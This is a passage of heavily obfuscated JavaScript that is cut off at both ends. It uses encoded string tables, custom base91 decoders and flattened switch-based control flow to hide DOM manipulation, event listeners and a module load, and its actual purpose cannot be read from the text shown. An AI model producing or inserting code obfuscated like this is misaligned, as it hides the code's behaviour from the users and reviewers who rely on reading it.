lzhAgZ[0x154]}await(async(spcqpQJ,ZtXqCFN)=>{ImsIQyM(k6nyg5w(uYNhlN8),k6nyg5w(xAnAZs));function uYNhlN8(...spcqpQJ){ImsIQyM(spcqpQJ[lzhAgZ[0x0]]=lzhAgZ[0x4],spcqpQJ[lzhAgZ[0x4]]=\"\\x5d\\x72\\x55\\x43\\x64\\x4c\\x54\\x6e\\x53\\x6d\\x79\\x71\\x46\\x25\\x6f\\x70\\x28\\x48\\x49\\x57\\x78\\x75\\x4b\\x38\\x56\\x2c\\x50\\x52\\x60\\x2b\\x62\\x42\\x7d\\x40\\x6a\\x76\\x23\\x5e\\x44\\x61\\x6b\\x6c\\x2a\\x37\\x58\\x5a\\x30\\x22\\x3a\\x4d\\x7b\\x36\\x39\\x33\\x65\\x3c\\x3b\\x2e\\x29\\x77\\x5f\\x45\\x66\\x35\\x34\\x24\\x63\\x3e\\x7a\\x31\\x67\\x21\\x69\\x5b\\x68\\x51\\x41\\x2f\\x3f\\x4a\\x26\\x4e\\x47\\x59\\x73\\x3d\\x7e\\x4f\\x7c\\x32\\x74\",spcqpQJ[lzhAgZ[0x10]]=\"\"+(spcqpQJ[lzhAgZ[0x2]]||\"\"),spcqpQJ[lzhAgZ[0x11]]=spcqpQJ[lzhAgZ[0x10]].length,spcqpQJ[lzhAgZ[0xc]]=[],spcqpQJ[lzhAgZ[0x44]]=lzhAgZ[0x2],spcqpQJ[lzhAgZ[0x18]]=lzhAgZ[0x2],spcqpQJ[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(spcqpQJ[lzhAgZ[0xa]]=lzhAgZ[0x2];spcqpQJ[lzhAgZ[0xa]]<spcqpQJ[lzhAgZ[0x11]];spcqpQJ[lzhAgZ[0xa]]++){spcqpQJ[lzhAgZ[0xc6]]=spcqpQJ[lzhAgZ[0x4]].indexOf(spcqpQJ[lzhAgZ[0x10]][spcqpQJ[lzhAgZ[0xa]]]);if(spcqpQJ[lzhAgZ[0xc6]]===-lzhAgZ[0x4])continue;if(spcqpQJ[lzhAgZ[0x36]]<lzhAgZ[0x2]){spcqpQJ[lzhAgZ[0x36]]=spcqpQJ[lzhAgZ[0xc6]]}else{ImsIQyM(spcqpQJ[lzhAgZ[0x36]]+=spcqpQJ[lzhAgZ[0xc6]]*lzhAgZ[0x1f],spcqpQJ[lzhAgZ[0x44]]|=spcqpQJ[lzhAgZ[0x36]]<<spcqpQJ[lzhAgZ[0x18]],spcqpQJ[lzhAgZ[0x18]]+=(spcqpQJ[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(spcqpQJ[lzhAgZ[0xc]].push(spcqpQJ[lzhAgZ[0x44]]&lzhAgZ[0x1a]),spcqpQJ[lzhAgZ[0x44]]>>=lzhAgZ[0xa],spcqpQJ[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(spcqpQJ[lzhAgZ[0x18]]>lzhAgZ[0x16]);spcqpQJ[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(spcqpQJ[lzhAgZ[0x36]]>-lzhAgZ[0x4]){spcqpQJ[lzhAgZ[0xc]].push((spcqpQJ[lzhAgZ[0x44]]|spcqpQJ[lzhAgZ[0x36]]<<spcqpQJ[lzhAgZ[0x18]])&lzhAgZ[0x1a])}return rSwRVn7(spcqpQJ[lzhAgZ[0xc]])}function xAnAZs(...spcqpQJ){var ZtXqCFN,xAnAZs;function*ehvWnli(xAnAZs,ehvWnli,mR9p7m={jxLo1g:{}}){while(xAnAZs+ehvWnli!==-0x44)with(mR9p7m.Re5dL1c||mR9p7m)switch(xAnAZs+ehvWnli){case xAnAZs!=-0x195&&xAnAZs!=-0x8c&&xAnAZs- -0x151:ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x5d);break;case mR9p7m.jxLo1g.tiSzS7+-0xba:spcqpQJ[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+0xb9];if(typeof Zj5PvX[spcqpQJ[lzhAgZ[xAnAZs+0xb7]]]===vdZhSR(lzhAgZ[xAnAZs+0xb7])){ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x29,ehvWnli+=0x92);break}else{ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x29,ehvWnli+=0xca);break}case 0x60:case mR9p7m.jxLo1g.tiSzS7+0x2e:case-0xf7:ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x5d,ehvWnli+=-0x52);break;default:case 0x74:ImsIQyM([mR9p7m.jxLo1g.RlfhNA,mR9p7m.jxLo1g.tiSzS7,mR9p7m.jxLo1g.dNRzhYw]=[0xa9,-0xb7,-0x6c],spcqpQJ[lzhAgZ[xAnAZs+0xb5]]=lzhAgZ[0x4]);if(typeof Zj5PvX[spcqpQJ[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x29,ehvWnli+=-0x8a);break}else{ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=0x29,ehvWnli+=-0x52);break}case-0xe3:case 0x49:case ehvWnli!=0x119&&ehvWnli-0x8c:return ZtXqCFN=!0x0,Zj5PvX[spcqpQJ[lzhAgZ[xAnAZs+0x8e]]];case mR9p7m.jxLo1g.dNRzhYw+0x2a:return ZtXqCFN=!0x0,Zj5PvX[spcqpQJ[lzhAgZ[0x2]]]=uYNhlN8(VguQ2P[spcqpQJ[lzhAgZ[0x2]]]);case xAnAZs-0x8e:ImsIQyM([mR9p7m.jxLo1g.RlfhNA,mR9p7m.jxLo1g.tiSzS7,mR9p7m.jxLo1g.dNRzhYw]=[0xf4,0x8c,0x63],spcqpQJ[lzhAgZ[xAnAZs+0x15]]=lzhAgZ[xAnAZs+0x19]);if(typeof Zj5PvX[spcqpQJ[lzhAgZ[xAnAZs+0x17]]]===vdZhSR(lzhAgZ[xAnAZs+0x17])){ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=-0x77,ehvWnli+=0x1a7);break}else{ImsIQyM(mR9p7m.Re5dL1c=mR9p7m.jxLo1g,xAnAZs+=-0x77,ehvWnli+=0x1df);break}}}ImsIQyM(ZtXqCFN=void 0x0,xAnAZs=ehvWnli(-0x15,-0x8e).next().value);if(ZtXqCFN){return xAnAZs}}if(spcqpQJ)return mR9p7m(lzhAgZ[0x155])+xAnAZs(lzhAgZ[0x156])+lzhAgZ[0x23f];if(ZtXqCFN===(await ehvWnli()))return xAnAZs(lzhAgZ[0x157])+lzhAgZ[0x241];return \"\"})();return lzhAgZ[0x160]};return;case-0xa5:ImsIQyM(ZtXqCFN.EenLiz.IQFr4Z=0x68,ZtXqCFN.diLClQ=ZtXqCFN.EenLiz,ehvWnli+=0x243,mR9p7m+=-0xac);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(-0xfa,0x4a,0x52).next().value);if(q8QbKy){return ehvWnli}})),PPM1es.SAtkbft.xQYvK7Z=Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x133])+(0x1,KnOEpA)(lzhAgZ[0x134])+lzhAgZ[0x15d]]((0x1,KnOEpA)(lzhAgZ[0x140])));if(xQYvK7Z){ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,q8QbKy+=0x43,ehvWnli+=-0x10b);break}else{ImsIQyM(PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0xeb,q8QbKy+=-0xed,ehvWnli+=-0x40);break}case q8QbKy- -0x1:case 0xce:return;case q8QbKy!=0x170&&q8QbKy-0x114:case-0x58:return Zj5PvX[AdhWM6u[lzhAgZ[0x2]]];case-0x93:case-0xa7:case PPM1es.SAtkbft.IUTmXx+-0x2:return Zj5PvX[JQPQbrr];case q8QbKy- -0x91:return l7Jklw;case PPM1es.SAtkbft.cltubL1+0x8:case 0xb4:case-0x9d:ZtXqCFN[lzhAgZ[0xf]][(0x1,KnOEpA)(lzhAgZ[0x173])]=lzhAgZ[0x160];return uYNhlN8=!0x0,ZtXqCFN[lzhAgZ[0xf]][(0x1,KnOEpA)(lzhAgZ[0x174])]=lzhAgZ[0x160];case 0x5c:ImsIQyM([[],ZtXqCFN[lzhAgZ[xAnAZs+0xff]]]=KywfwJA,ZtXqCFN[lzhAgZ[0x4]]=Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x11f])+(0x1,KnOEpA)(lzhAgZ[0x120])+lzhAgZ[xAnAZs+0x1ba]](ZtXqCFN[lzhAgZ[0xf]][(0x1,KnOEpA)(lzhAgZ[0x121])]),ZtXqCFN[lzhAgZ[0x11]]=Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x122])+(0x1,KnOEpA)(lzhAgZ[0x123])+lzhAgZ[0x124]]((0x1,KnOEpA)(lzhAgZ[0x125])),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0x16e,q8QbKy+=-0xf8,ehvWnli+=-0x61);break;case ehvWnli!=-0xcd&&ehvWnli!=-0x68&&ehvWnli- -0x2c:case-0xdb:default:ImsIQyM([...sKTxh_.ggqbeI]=spcqpQJ,sKTxh_.ggqbeI[lzhAgZ[0x0]]=lzhAgZ[0x2],sKTxh_.mvUIRXw=YDkxzVw[\"Z8nOkw\"](\"big-integer\"),PPM1es.ImQkMaP=PPM1es.sKTxh_,xAnAZs+=-0xc1,q8QbKy+=-0xa5);break;case xAnAZs-0x22:ImsIQyM(ZtXqCFN[lzhAgZ[0x4]][(0x1,KnOEpA)(lzhAgZ[0x132])](ZtXqCFN[lzhAgZ[0x11]]),Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x133])+(0x1,KnOEpA)(lzhAgZ[0x134])+lzhAgZ[0x15d]]((0x1,KnOEpA)(lzhAgZ[0x135])+lzhAgZ[0xd9])[(0x1,KnOEpA)(lzhAgZ[0x136])]((0x1,KnOEpA)(lzhAgZ[0x137]),k6nyg5w((...xAnAZs)=>{ImsIQyM(k6nyg5w(ehvWnli),xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],k6nyg5w(q8QbKy));function q8QbKy(...xAnAZs){ImsIQyM(xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4],xAnAZs[lzhAgZ[0xf]]=\"\\u0070\\u004a\\u0041\\u0038\\u004c\\u003e\\u003a\\u007a\\u0031\\u003b\\u0053\\u006e\\u0037\\u0062\\u0056\\u0078\\u0054\\u006c\\u0063\\u004b\\u0030\\u0060\\u0076\\u0023\\u0079\\u0042\\u0069\\u0045\\u0055\\u0050\\u0075\\u0061\\u003d\\u0064\\u0028\\u0021\\u006f\\u0048\\u006b\\u003c\\u003f\\u0043\\u007c\\u0046\\u0044\\u0049\\u0066\\u0067\\u0047\\u002c\\u007d\\u0058\\u0072\\u004e\\u0073\\u007e\\u0032\\u0034\\u0068\\u0039\\u0040\\u0036\\u004d\\u0035\\u002f\\u0051\\u006a\\u002b\\u0022\\u0059\\u0026\\u0057\\u0071\\u006d\\u0077\\u005a\\u0025\\u002a\\u004f\\u0074\\u0052\\u0033\\u005e\\u005d\\u0029\\u002e\\u0024\\u005b\\u005f\\u007b\\u0065\",xAnAZs[lzhAgZ[0x1]]=\"\"+(xAnAZs[lzhAgZ[0x2]]||\"\"),xAnAZs[lzhAgZ[0x138]]=xAnAZs[lzhAgZ[0x1]].length,xAnAZs[lzhAgZ[0x2a]]=[],xAnAZs[lzhAgZ[0x46]]=lzhAgZ[0x2],xAnAZs[-lzhAgZ[0x24]]=lzhAgZ[0x2],xAnAZs[lzhAgZ[0x36]]=-lzhAgZ[0x4]);for(xAnAZs[-lzhAgZ[0x139]]=lzhAgZ[0x2];xAnAZs[-lzhAgZ[0x139]]<xAnAZs[lzhAgZ[0x138]];xAnAZs[-lzhAgZ[0x139]]++){xAnAZs[lzhAgZ[0x3c]]=xAnAZs[lzhAgZ[0xf]].indexOf(xAnAZs[lzhAgZ[0x1]][xAnAZs[-lzhAgZ[0x139]]]);if(xAnAZs[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(xAnAZs[lzhAgZ[0x36]]<lzhAgZ[0x2]){xAnAZs[lzhAgZ[0x36]]=xAnAZs[lzhAgZ[0x3c]]}else{ImsIQyM(xAnAZs[lzhAgZ[0x36]]+=xAnAZs[lzhAgZ[0x3c]]*lzhAgZ[0x1f],xAnAZs[lzhAgZ[0x46]]|=xAnAZs[lzhAgZ[0x36]]<<xAnAZs[-lzhAgZ[0x24]],xAnAZs[-lzhAgZ[0x24]]+=(xAnAZs[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(xAnAZs[lzhAgZ[0x2a]].push(xAnAZs[lzhAgZ[0x46]]&lzhAgZ[0x1a]),xAnAZs[lzhAgZ[0x46]]>>=lzhAgZ[0xa],xAnAZs[-lzhAgZ[0x24]]-=lzhAgZ[0xa])}while(xAnAZs[-lzhAgZ[0x24]]>lzhAgZ[0x16]);xAnAZs[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(xAnAZs[lzhAgZ[0x36]]>-lzhAgZ[0x4]){xAnAZs[lzhAgZ[0x2a]].push((xAnAZs[lzhAgZ[0x46]]|xAnAZs[lzhAgZ[0x36]]<<xAnAZs[-lzhAgZ[0x24]])&lzhAgZ[0x1a])}return rSwRVn7(xAnAZs[lzhAgZ[0x2a]])}function ehvWnli(...xAnAZs){var ehvWnli,PPM1es;function*spcqpQJ(PPM1es,spcqpQJ,mR9p7m,ZtXqCFN={CsHjsV:{}}){while(PPM1es+spcqpQJ+mR9p7m!==0xc3)with(ZtXqCFN.XSQ6ea||ZtXqCFN)switch(PPM1es+spcqpQJ+mR9p7m){case-0xc6:ImsIQyM(ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=0x2a8,spcqpQJ+=-0x7b,mR9p7m+=-0x78);break;case 0x9d:ImsIQyM([ZtXqCFN.CsHjsV.escPNyd,ZtXqCFN.CsHjsV.PzYaYs,ZtXqCFN.CsHjsV.iw0oswH]=[-0x32,0x2e,0xf],xAnAZs[lzhAgZ[spcqpQJ+0x72]]=lzhAgZ[0x4]);if(typeof Zj5PvX[xAnAZs[lzhAgZ[PPM1es+-0x97]]]===vdZhSR(lzhAgZ[spcqpQJ+0x74])){ImsIQyM(ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=-0xe,spcqpQJ+=-0x68,mR9p7m+=-0x3);break}else{ImsIQyM(ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=-0x16a,spcqpQJ+=0xdb,mR9p7m+=0xe9);break}case spcqpQJ- -0xfe:return ehvWnli=!0x0,Zj5PvX[xAnAZs[lzhAgZ[spcqpQJ+0xdc]]]=q8QbKy(VguQ2P[xAnAZs[lzhAgZ[PPM1es+-0x89]]]);case 0xef:ImsIQyM([ZtXqCFN.CsHjsV.escPNyd,ZtXqCFN.CsHjsV.PzYaYs,ZtXqCFN.CsHjsV.iw0oswH]=[-0xdf,0xbe,-0xf0],ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=-0x170,spcqpQJ+=-0x9a,mR9p7m+=0x13f);break;case 0xf7:default:return ehvWnli=!0x0,Zj5PvX[xAnAZs[lzhAgZ[spcqpQJ+-0x67]]];case spcqpQJ-0xd2:ImsIQyM(ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=0x285,spcqpQJ+=-0x7c,mR9p7m+=-0x84);break;case mR9p7m-0xed:ImsIQyM([ZtXqCFN.CsHjsV.escPNyd,ZtXqCFN.CsHjsV.PzYaYs,ZtXqCFN.CsHjsV.iw0oswH]=[-0x42,0xf7,-0x27],ZtXqCFN.XSQ6ea=ZtXqCFN.CsHjsV,PPM1es+=0x2a8,mR9p7m+=-0x185);break}}ImsIQyM(ehvWnli=void 0x0,PPM1es=spcqpQJ(0x99,-0x72,0x76).next().value);if(ehvWnli){return PPM1es}}Lk27ql((0x1,KnOEpA)(lzhAgZ[0x13a]))[ehvWnli(lzhAgZ[0x13b])+lzhAgZ[0xd9]](ehvWnli(lzhAgZ[0x13c])+lzhAgZ[0xd9],xAnAZs[lzhAgZ[0x2]][ehvWnli(lzhAgZ[0x13d])][ehvWnli(lzhAgZ[0x13e])])})),Lk27ql((0x1,KnOEpA)(lzhAgZ[0x11e]))[(0x1,KnOEpA)(lzhAgZ[0x13f])]((0x1,KnOEpA)(lzhAgZ[0x140]))[(0x1,KnOEpA)(lzhAgZ[0x141])+(0x1,KnOEpA)(lzhAgZ[0x142])+(0x1,KnOEpA)(lzhAgZ[0x143])]((0x1,KnOEpA)(lzhAgZ[0x137]),k6nyg5w((...xAnAZs)=>{var q8QbKy,ehvWnli;function*PPM1es(ehvWnli,spcqpQJ,mR9p7m,ZtXqCFN={muricqi:{}},uYNhlN8){while(ehvWnli+spcqpQJ+mR9p7m!==0x4e)with(ZtXqCFN.wrvb9Cq||ZtXqCFN)switch(ehvWnli+spcqpQJ+mR9p7m){case mR9p7m-0xa3:ImsIQyM(GaUXHIf[lzhAgZ[0x1]]=\"\"+(GaUXHIf[lzhAgZ[0x2]]||\"\"),GaUXHIf[lzhAgZ[ehvWnli+-0x13]]=GaUXHIf[lzhAgZ[ehvWnli+-0x23]].length,GaUXHIf[lzhAgZ[ehvWnli+0x6]]=[],ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,ehvWnli+=-0x7b,mR9p7m+=0x32);break;case-0x7:case mR9p7m-0x6:return Zj5PvX[aeAaGw]=(0x1,ZtXqCFN.muricqi.JXC00Z_)(VguQ2P[aeAaGw]);case-0xfa:case-0xec:case spcqpQJ!=-0xc7&&spcqpQJ- -0x170:ImsIQyM([...ICTN_I.GaUXHIf]=uYNhlN8,ICTN_I.GaUXHIf[lzhAgZ[0x0]]=lzhAgZ[0x4],ICTN_I.GaUXHIf[lzhAgZ[0xf]]=\"\\u006f\\u003e\\u0071\\u003a\\u007c\\u005f\\u002c\\u0043\\u0031\\u005e\\u0073\\u0058\\u0078\\u0060\\u004b\\u0038\\u006d\\u007b\\u0044\\u006a\\u0032\\u006c\\u0026\\u0042\\u0025\\u002b\\u0049\\u0023\\u002f\\u004d\\u0072\\u0021\\u0077\\u0068\\u002e\\u003f\\u004f\\u0069\\u0057\\u003b\\u0062\\u007a\\u0076\\u0074\\u006e\\u0056\\u0054\\u004c\\u0051\\u0024\\u0035\\u0050\\u0030\\u0079\\u004a\\u0029\\u0052\\u0047\\u0040\\u003d\\u007e\\u0033\\u004e\\u0028\\u0045\\u0066\\u0048\\u005a\\u0037\\u0061\\u0070\\u0034\\u0063\\u0075\\u0039\\u006b\\u002a\\u0022\\u0065\\u0036\\u0064\\u003c\\u005d\\u0053\\u0041\\u007d\\u0055\\u0046\\u0059\\u0067\\u005b\",ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,spcqpQJ+=-0x51);break;case 0x60:case 0x91:case-0xa4:ImsIQyM(GaUXHIf[lzhAgZ[0x17]]=lzhAgZ[0x2],GaUXHIf[lzhAgZ[0x9]]=lzhAgZ[ehvWnli+0x59],GaUXHIf[lzhAgZ[0x16]]=-lzhAgZ[ehvWnli+0x5b]);for(GaUXHIf[lzhAgZ[0xa]]=lzhAgZ[0x2];GaUXHIf[lzhAgZ[0xa]]<GaUXHIf[lzhAgZ[0x11]];GaUXHIf[lzhAgZ[ehvWnli+0x61]]++){GaUXHIf[lzhAgZ[0x50]]=GaUXHIf[lzhAgZ[0xf]].indexOf(GaUXHIf[lzhAgZ[0x1]][GaUXHIf[lzhAgZ[0xa]]]);if(GaUXHIf[lzhAgZ[0x50]]===-lzhAgZ[spcqpQJ+0xcb])continue;if(GaUXHIf[lzhAgZ[0x16]]<lzhAgZ[0x2]){GaUXHIf[lzhAgZ[ehvWnli+0x6d]]=GaUXHIf[lzhAgZ[spcqpQJ+0x117]]}else{ImsIQyM(GaUXHIf[lzhAgZ[0x16]]+=GaUXHIf[lzhAgZ[0x50]]*lzhAgZ[spcqpQJ+0xe6],GaUXHIf[lzhAgZ[0x17]]|=GaUXHIf[lzhAgZ[0x16]]<<GaUXHIf[lzhAgZ[0x9]],GaUXHIf[lzhAgZ[0x9]]+=(GaUXHIf[lzhAgZ[0x16]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(GaUXHIf[lzhAgZ[0x2a]].push(GaUXHIf[lzhAgZ[0x17]]&lzhAgZ[0x1a]),GaUXHIf[lzhAgZ[0x17]]>>=lzhAgZ[0xa],GaUXHIf[lzhAgZ[spcqpQJ+0xd0]]-=lzhAgZ[0xa])}while(GaUXHIf[lzhAgZ[ehvWnli+0x60]]>lzhAgZ[0x16]);GaUXHIf[lzhAgZ[0x16]]=-lzhAgZ[0x4]}}if(GaUXHIf[lzhAgZ[0x16]]>-lzhAgZ[0x4]){ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,spcqpQJ+=0xa5,mR9p7m+=-0xba);break}else{ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,spcqpQJ+=0xb6,mR9p7m+=-0xba);break}case 0x4b:ImsIQyM(GaUXHIf[lzhAgZ[0x2a]].push((GaUXHIf[lzhAgZ[0x17]]|GaUXHIf[lzhAgZ[0x16]]<<GaUXHIf[lzhAgZ[0x9]])&lzhAgZ[0x1a]),ZtXqCFN.wrvb9Cq=ZtXqCFN.ICTN_I,spcqpQJ+=0x11);break;case-0x6d:ImsIQyM(ZtXqCFN.muricqi.p7rmV3z=0xa0,ZtXqCFN.wrvb9Cq=ZtXqCFN.zz0ip52,ehvWnli+=0xac,spcqpQJ+=-0x196,mR9p7m+=0x174);break;case ZtXqCFN.muricqi.p7rmV3z+-0x17d:case-0x7c:default:ImsIQyM(ZtXqCFN.muricqi.p7rmV3z=-0x2,ZtXqCFN.wrvb9Cq=ZtXqCFN.L6jPaC,ehvWnli+=-0xb,spcqpQJ+=-0x7b,mR9p7m+=0x237);break;case 0x3d:ImsIQyM(ZtXqCFN.muricqi.p7rmV3z=0xb3,muricqi.oI78eWx=function(...ehvWnli){return PPM1es(0x12,-0x11,0xe6,{muricqi:ZtXqCFN.muricqi,zz0ip52:{}},ehvWnli).next().value},muricqi.JXC00Z_=function(...ehvWnli){return PPM1es(0x24,-0x76,0x14c,{muricqi:ZtXqCFN.muricqi,ICTN_I:{}},ehvWnli).next().value},xAnAZs[lzhAgZ[spcqpQJ+-0x181]]=lzhAgZ[ehvWnli+0x4f],k6nyg5w(muricqi.JXC00Z_));return q8QbKy=!0x0,Lk27ql((0x1,KnOEpA)(lzhAgZ[0x13a]))[(0x1,KnOEpA)(lzhAgZ[0x144])+lzhAgZ[ehvWnli+0x124]]((0x1,KnOEpA)(lzhAgZ[spcqpQJ+-0x41]),xAnAZs[lzhAgZ[ehvWnli+0x4d]][(0x1,muricqi.oI78eWx)(lzhAgZ[0x145])][(0x1,muricqi.oI78eWx)(lzhAgZ[ehvWnli+0x191])]);case 0xd6:case mR9p7m- -0x239:ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.sGTR0uP,ehvWnli+=-0x68,spcqpQJ+=-0x9b,mR9p7m+=0x58);break;case ehvWnli- -0xd5:case 0xe0:case 0x3e:[zz0ip52.aeAaGw]=uYNhlN8;if(typeof Zj5PvX[zz0ip52.aeAaGw]===vdZhSR(lzhAgZ[spcqpQJ+0x13])){ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.zz0ip52,ehvWnli+=-0x9e,spcqpQJ+=0x97,mR9p7m+=-0xc3);break}else{ImsIQyM(ZtXqCFN.wrvb9Cq=ZtXqCFN.zz0ip52,ehvWnli+=-0x9e,spcqpQJ+=0x7b,mR9p7m+=-0x180);break}case 0x5:case 0x5c:return rSwRVn7(GaUXHIf[lzhAgZ[0x2a]]);case mR9p7m-0x22:return Zj5PvX[aeAaGw]}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(-0x4b,0x181,-0xf9).next().value);if(q8QbKy){return ehvWnli}})),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=-0x147,ehvWnli+=0x106);break;case xAnAZs- -0x99:return;case ehvWnli- -0xc:ImsIQyM(JTLVt74[(0x1,KnOEpA)(lzhAgZ[0x141])+(0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x16e])+(0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x16f])]((0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x170]),ZtXqCFN[lzhAgZ[0xf]][(0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x171])+lzhAgZ[0x219]](function(...xAnAZs){var q8QbKy={};return ZtXqCFN[lzhAgZ[0xf]][(0x1,PPM1es.LE_2fr.pzFxQx_)(lzhAgZ[0x172])](xAnAZs,q8QbKy)})),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0xae,q8QbKy+=0x53,ehvWnli+=-0xb9);break;case-0x67:return Zj5PvX[JQPQbrr]=(0x1,PPM1es.hFldn7.Psfy58)(VguQ2P[JQPQbrr]);case xAnAZs-0xa1:return;case-0xa1:ImsIQyM(xQYvK7Z[(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x168])+(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x169])+(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x16a])]((0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x16b]),ZtXqCFN[lzhAgZ[0xf]][(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x16c])](function(...xAnAZs){var q8QbKy={};return ZtXqCFN[lzhAgZ[0xf]][(0x1,PPM1es.hFldn7.EdD9DL)(lzhAgZ[0x16d])](xAnAZs,q8QbKy)})),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0xa7,q8QbKy+=-0xaf,ehvWnli+=0xf9);break;case ehvWnli- -0xb7:return Zj5PvX[AdhWM6u[lzhAgZ[0x2]]]=(0x1,PPM1es.SAtkbft.PfzqQD)(VguQ2P[AdhWM6u[lzhAgZ[0x2]]]);case q8QbKy- -0x6a:case-0x3b:case-0xcc:ImsIQyM(ZtXqCFN[lzhAgZ[0x11]][(0x1,KnOEpA)(lzhAgZ[0x126])+(0x1,KnOEpA)(lzhAgZ[0x127])][(0x1,KnOEpA)(lzhAgZ[0x128])]((0x1,KnOEpA)(lzhAgZ[0x129])),ZtXqCFN[lzhAgZ[0x11]][(0x1,KnOEpA)(lzhAgZ[0x12a])+(0x1,KnOEpA)(lzhAgZ[0x12b])]+=(0x1,KnOEpA)(lzhAgZ[0x12c])+(0x1,KnOEpA)(lzhAgZ[0x12d])+(0x1,KnOEpA)(lzhAgZ[0x12e])+(0x1,KnOEpA)(lzhAgZ[0x12f])+(0x1,KnOEpA)(lzhAgZ[0x130])+(0x1,KnOEpA)(lzhAgZ[0x131]),PPM1es.ImQkMaP=PPM1es.SAtkbft,xAnAZs+=0x5b,q8QbKy+=0x1d3,ehvWnli+=-0x6a);break;case xAnAZs- -0x148:case-0x44:case 0xc7:ImsIQyM([A1sEdw.v8Rn9Ym]=spcqpQJ,A1sEdw.wtzSbz3=\"\\x62\\x22\\x46\\x45\\x52\\x64\\x4e\\x4b\\x49\\x6a\\x6e\\x65\\x61\\x4a\\x71\\x44\\x38\\x32\\x28\\x50\\x43\\x74\\x72\\x60\\x2b\\x24\\x63\\x68\\x3f\\x42\\x75\\x3b\\x6d\\x4d\\x76\\x77\\x7d\\x3c\\x66\\x78\\x2c\\x57\\x58\\x55\\x5b\\x5a\\x5d\\x53\\x7c\\x23\\x4f\\x70\\x31\\x29\\x7b\\x79\\x5e\\x7a\\x48\\x7e\\x3d\\x30\\x36\\x26\\x73\\x59\\x54\\x6f\\x39\\x2e\\x47\\x67\\x51\\x41\\x4c\\x6c\\x34\\x40\\x33\\x69\\x3e\\x56\\x6b\\x21\\x5f\\x35\\x3a\\x25\\x37\\x2a\\x2f\",A1sEdw.mgR8lBP=\"\"+(A1sEdw.v8Rn9Ym||\"\"),A1sEdw.NLEKDI=A1sEdw.mgR8lBP.length,PPM1es.ImQkMaP=PPM1es.A1sEdw,xAnAZs+=0x28,ehvWnli+=-0x45);break;case q8QbKy-0x27e:return rSwRVn7(doFTiuk);case q8QbKy-0xca:case-0xe1:ImsIQyM([...uL6UdXf.SgH60ja]=spcqpQJ,uL6UdXf.DOoCRP=function*xAnAZs(q8QbKy,ehvWnli,PPM1es={UoJmqoz:{}}){while(q8QbKy+ehvWnli!==0x4)with(PPM1es.nByEfY||PPM1es)switch(q8QbKy+ehvWnli){case 0x97:case 0x65:case-0x75:ImsIQyM([PPM1es.UoJmqoz.qkQ2Ue,PPM1es.UoJmqoz.vG5hhF]=[0xb1,-0x32],uL6UdXf.SgH60ja[lzhAgZ[q8QbKy+0x54]]=lzhAgZ[q8QbKy+0x58]);if(typeof 